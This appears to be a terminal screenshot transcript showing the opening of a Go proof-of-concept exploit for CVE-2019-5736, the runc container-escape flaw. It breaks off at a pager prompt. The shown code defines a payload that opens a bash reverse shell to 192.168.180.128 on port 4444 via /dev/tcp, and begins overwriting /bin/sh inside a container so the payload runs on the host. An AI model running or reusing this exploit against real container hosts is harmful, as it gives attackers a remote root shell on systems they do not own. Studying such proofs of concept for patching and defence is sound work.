 root@ubuntu: ~/CVE-2019-5736-PoC
package main
// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
"fmt"
"io/ioutil"
"os"
"strconv"
"strings"
)
// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n bash -i >& /dev/tcp/192.168.180.128/4444 0>&1"
func main() {
// First we overwrite /bin/sh with the /proc/self/exe interpreter path
fd, err := os.Create("/bin/sh")
if err != nil {
fmt.Println(err)
--More--